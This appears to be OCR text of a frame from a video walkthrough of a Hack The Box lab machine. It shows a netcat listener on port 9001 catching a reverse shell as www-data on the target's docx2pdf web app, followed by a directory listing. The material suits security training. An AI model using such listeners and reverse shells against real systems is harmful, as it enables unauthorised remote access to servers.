 Burp Suite Professional ... *CherryTree 0.38.8 Upload - MEOW Inc. - P... Terminal - root@ippsec:... 08:31 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
root@ippsec:~/htb/boxes/patents# nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.11.10.173.
Ncat: Connection from 10.11.10.173:49320.
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
www-data@d29c327e14df:/var/www/html/docx2pdf$
www-data@d29c327e14df:/var/www/html/docx2pdf$ ls
ls
config.php
convert.php
edit-profile.html
getPatent_alphav1.0.php
index.html
output
patents
profile.html
release
static
upload.html
upload.php
uploads
vendor
www-data@d29c327e14df:/var/www/html/docx2pdf$
[0] 0:java 1:vi- 2:nc* 3:bash "ippsec" 20:31 14-May-20